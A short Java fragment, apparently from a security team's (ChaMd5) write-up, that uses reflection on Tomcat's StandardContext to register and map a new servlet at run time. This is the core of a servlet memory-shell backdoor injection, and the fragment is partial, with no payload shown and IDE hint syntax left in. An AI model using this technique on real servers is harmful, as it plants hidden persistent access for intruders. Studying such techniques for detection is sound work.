 standardContext.getClass().getDeclaredMethod( name: "addChild", containerClass).invoke(standardContext, newWrapper);
Method method;
try{
method=standardContext.getClass().getMethod( name: "addServletMappingDecoded",String.class,String.class);
}catch (Exception e){
method=standardContext.getClass().getMethod( name: "addServletMapping",String.class,String.class);
}
method.invoke(standardContext, path, wrapperName);
if (getMethodByClass(newWrapper.getClass(), methodName: "setServlet", Servlet.class)==null){
//transform(standardContext,path);
init((ServletConfig) getFieldValue(newWrapper, fieldName: "facade"));//兼容Tomcat 5, 于Tomcat7 不会自动初始化Servlet
}
return "ok";
ChaMd5安全团队